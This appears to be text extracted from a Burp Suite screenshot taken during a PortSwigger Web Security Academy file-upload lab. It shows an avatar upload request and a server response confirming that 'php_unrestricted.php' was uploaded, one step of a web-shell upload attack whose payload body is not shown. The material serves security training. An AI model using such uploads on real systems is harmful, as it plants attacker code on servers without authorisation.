 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a13003a0491e911812aace900de008e.web-security-academy.net
3 Cookie: session=tk4NZUZsZ6kBeoKf00s2Uv2J9CkgHGBj
4 Content-Length: 482
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a13003a0491e911812aace900de008e.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuyCBbzEXCYfCIjM9
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 03 Jan 2024 18:12:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 141
8
9 The file avatars/php_unrestricted.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>